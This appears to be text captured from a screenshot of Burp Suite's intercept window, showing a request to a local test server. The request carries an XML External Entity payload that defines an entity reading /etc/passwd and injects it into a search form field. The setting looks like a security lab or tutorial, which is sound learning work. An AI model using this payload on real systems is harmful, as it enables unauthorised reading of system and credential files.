 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
<?xml version="1.0"?>
<!DOCTYPE ataquexxe [
<!ENTITY leerpasswd SYSTEM "file:///etc/passwd">
]>
<searchForm>
<from>&leerpasswd;</from>
</searchForm>